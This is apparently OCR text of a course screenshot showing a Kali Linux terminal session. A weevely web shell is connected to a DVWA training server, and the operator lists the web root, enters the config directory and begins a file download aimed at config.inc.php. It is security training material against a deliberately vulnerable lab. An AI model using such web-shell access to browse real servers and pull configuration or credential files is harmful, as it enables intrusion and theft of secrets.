 Applications Places Terminator Wed 12:18 1
root@kali: ~
root@kali: ~ 146x40
[+] Shell: System shell
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> pwd
[-][channel] The remote script execution triggers an error 500, please verify script integrity and sent payload correctness
/var/www/dvwa
www-data@10.20.14.212:/var/www/dvwa $ ls -l
[-][channel] The remote script execution triggers an error 500, please verify script integrity and sent payload correctness
total 124
-rw-r--r-- 1 www-data www-data 5066 Jun 6 2010 CHANGELOG.txt
-rw-r--r-- 1 www-data www-data 33107 Mar 16 2010 COPYING.txt
-rw-r--r-- 1 www-data www-data 4934 Mar 16 2010 README.txt
-rw-r--r-- 1 www-data www-data 2792 Aug 26 2010 about.php
drwxr-xr-x 2 www-data www-data 4096 Oct 19 10:05 config
drwxr-xr-x 2 www-data www-data 4096 May 20 2012 docs
drwxr-xr-x 6 www-data www-data 4096 May 20 2012 dvwa
drwxr-xr-x 3 www-data www-data 4096 May 20 2012 external
-rw-r--r-- 1 www-data www-data 1406 Sep 6 2010 favicon.ico
drwxr-xr-x 4 www-data www-data 4096 May 20 2012 hackable
-rw-r--r-- 1 www-data www-data 883 Mar 16 2010 ids_log.php
-rw-r--r-- 1 www-data www-data 1884 May 20 2012 index.php
-rw-r--r-- 1 www-data www-data 1761 Mar 16 2010 instructions.php
-rw-r--r-- 1 www-data www-data 2645 May 20 2012 login.php
-rw-r--r-- 1 www-data www-data 413 Mar 16 2010 logout.php
-rw-r--r-- 1 www-data www-data 148 Jul 5 2009 php.ini
-rw-r--r-- 1 www-data www-data 193 Mar 16 2010 phpinfo.php
-rw-r--r-- 1 www-data www-data 26 Mar 16 2010 robots.txt
-rw-r--r-- 1 www-data www-data 2738 Mar 16 2010 security.php
-rw-r--r-- 1 www-data www-data 1350 Jun 6 2010 setup.php
drwxr-xr-x 11 www-data www-data 4096 Oct 13 19:29 vulnerabilities
www-data@10.20.14.212:/var/www/dvwa $ cd config
[-][channel] The remote script execution triggers an error 500, please verify script integrity and sent payload correctness
www-data@10.20.14.212:/var/www/dvwa/config $ ls -l
[-][channel] The remote script execution triggers an error 500, please verify script integrity and sent payload correctness
total 8
-rw-r--r-- 1 www-data www-data 576 May 20 2012 config.inc.php
-rw-r--r-- 1 www-data www-data 576 Aug 26 2010 config.inc.php~
www-data@10.20.14.212:/var/www/dvwa/config $ file_downloa
udemy